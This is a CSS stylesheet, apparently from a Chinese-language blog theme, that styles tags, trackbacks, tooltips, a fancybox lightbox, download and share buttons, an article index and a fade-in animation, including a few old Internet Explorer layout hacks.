#expand_collapse{
	float:right;
	width:87px;
	line-height:25px;
 	color: #fff;
	text-align:center;
	text-shadow: 0px 1px 0px #000;
	}
.archives-yearmonth{
	padding-left:25px;
	background: url(../images/login.png) no-repeat 0 -100px;
	}
 /******** 标签页面 ********/
.tagall {
	padding:10px;
	}
.tagall a{
	padding:10px;
	line-height:30px; 
	white-space:nowrap;
	}
 /** 引用 **/
.trackbacks {
	position: relative;
	background: #fff;
	border: 1px solid #ccc;
	margin: 10px 0 10px 0;
	padding: 10px 20px 10px 20px;
	border-radius: 4px;
	}
.backs{
	cursor: pointer
	}
.track{
	margin: 10px 0 0 0;
	display:none;
	}

 /** 提示 **/
#tooltip {
	position:absolute;
	z-index:1000;
	width:255px;
	background:#fff;
	padding:10px;
	border:1px solid #ccc;
	border-radius: 5px;
	box-shadow:0px 0px 8px #333;
	}
#tooltip p {
	color: #000;
	line-height:25px;
	}
 /******** 图片暗箱 ********/
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	width: 72px;
	height: 10px;
	cursor: pointer;
	overflow: hidden;
	z-index: 1104;
	display: none;
	}
#fancybox-loading div {
	top: 0;
	left: 0;
	width: 72px;
	height: 10px;
	background: url('img/loading.gif') no-repeat;
	}
#fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1100;
	display: none;
	}
#fancybox-tmp {
	padding: 0;
	margin: 0;
	border: 0;
	overflow: auto;
	display: none;
}
#fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	padding: 20px;
	z-index: 1101;
	outline: none;
	display: none;
}
#fancybox-outer {
	position: relative;
	width: 100%;
	height: 100%;
	background: #fff;
	border-radius: 5px;
	}
#fancybox-content {
	width: 0;
	height: 0;
	padding: 0;
	outline: none;
	position: relative;
	overflow: hidden;
	z-index: 1102;
	border: 1px solid #fff;
	border-radius: 5px;
	box-shadow:0px 0px 10px #000;
	}
#fancybox-hide-sel-frame {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: transparent;
	z-index: 1101;
}
#fancybox-error {
	color: #444;
	font-size: 13px;
	padding: 14px;
	margin: 0;
	}
#fancybox-img {
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	border: none;
	outline: none;
	line-height: 0;
	vertical-align: top;
	}
#fancybox-frame {
	width: 100%;
	height: 100%;
	display: block;
	}
#fancybox-left, #fancybox-right {
	position: absolute;
	bottom: 0px;
	height: 100%;
	width: 35%;
	cursor: pointer;
	outline: none;
	background: transparent url('blank.gif');
	z-index: 1102;
	display: none;
	}
#fancybox-left {
	left: 0px;
	}
#fancybox-right {
	right: 0px;
	}
#fancybox-left-ico, #fancybox-right-ico {
	position: absolute;
	top: 50%;
	left: -9999px;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	cursor: pointer;
	z-index: 1102;
	display: block;
	}
#fancybox-left:hover span {
	left: 20px;
}
#fancybox-right:hover span {
	left: auto;
	right: 20px;
}
#fancybox-left-ico {
	background: url('img/fancybox.png') 0 0;
	}
#fancybox-right-ico {
	background: url('img/fancybox.png') 0 60px;
	}
#fancybox-close {
	position: absolute;
	top: -15px;
	right: -15px;
	width: 30px;
	height: 30px;
	background: url('img/fancybox.png') 0 30px;
	cursor: pointer;
	z-index: 1103;
	display: none;
	}
#fancybox-left:hover, #fancybox-right:hover {
	visibility: visible; /* IE6 */
	}
#fancybox-title {
	font-size: 13px;
	z-index: 1102;
	}
.fancybox-title-over {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	text-align: left;
	}
#fancybox-title-over {
	padding: 10px;
	display: block;
	}
#fancybox-left, #fancybox-right {
	height: expression(this.parentNode.clientHeight + "px");
}
/*** 下载按钮 ***/
#down a{
	float: left;
	background: url(../images/dd.png) no-repeat;
	width:90px;
	height:25px;
	color: #fff;
	margin: 0 0 0 25px;
	padding: 0 0 0 13px;
	text-decoration: none;
	text-shadow: 0 1px 0 #393939;
	}
#button_box {
	display: none;
 	}
#button_file h3 {
	text-align: center;
	padding: 0 0 5px 0;
 	}
.buttons a{
	float: left;
	background:#0196e3;
    background-image: linear-gradient(to bottom, #2a95c5, #036394);
	color: #fff;
	margin: 10px 10px 10px 0;
	padding: 2px 15px;
	border: 1px solid #527eb4;
	border-radius: 3px;
	display: block;
 	}
.buttons a:hover {
	background:#c01e22;
	background-image: linear-gradient(to bottom, #c01e22, #a00e12);
	color: #ccc;
	border: 1px solid #a00e12;
	}
 /*** 最近看过 **/
.recently ul li {
	line-height:30px;
	width:212px;
	border-bottom: 1px dashed #dadada;
	margin-bottom: -1px;
	}
 /*** 文章目录 **/
#article-index {
	float: right;
	width: 200px;
	color: #999;
	margin: 0 0 10px 10px;
	padding: 10px 10px 0px 10px;
    border: 1px solid #ddd;
	}
#article-index strong {
	border-bottom: 1px dashed #dadada;
	display: block;
	}
#index-ul {}
#index-ul li a {
	color: #666;
	line-height: 180%;
	}
#index-ul li a:hover {
	color: #0196e3;
	text-decoration: none;
	}	
 /*** 分享 **/
#share {
	display:block;
	width:35px;
	margin-left:-515px;
	position:fixed;
	left:50%;
	top:420px;
	_margin-left:-515px;
	_position:absolute;
	_margin-top:420px;
	_top:expression(eval(document.documentElement.scrollTop));
	}
.share {
	background:#fff;
	width:24px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.share_top {
    position:relative;
    background:#fff;
    width:24px;
    height:8px;
    border-top:1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    }
.share_bottom {
    position:relative;
    background:#fff;
    width:24px;
    height:8px;
    margin:0 0 10px 0;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    border-bottom:1px solid #ccc;
    }
.bdsharebuttonbox {
    padding:0 0 0 4px !important;
    }
.bdsharebuttonbox a {
    width:16px !important;
    padding:0 !important;
    margin:3px 0 !important;
    }
/** 淡入 **/
@keyframes fade-in {
	0% {opacity: 0;}
	40% {opacity: 0;}
	100% {opacity: 1;}
}
@-webkit-keyframes fade-in {
	0% {opacity: 0;}
	40% {opacity: 0;}
	100% {opacity: 1;}
}
#wrapper {	
	animation: fade-in;
    animation-duration: 1.5s;
	-webkit-animation:fade-in 1.5s;
}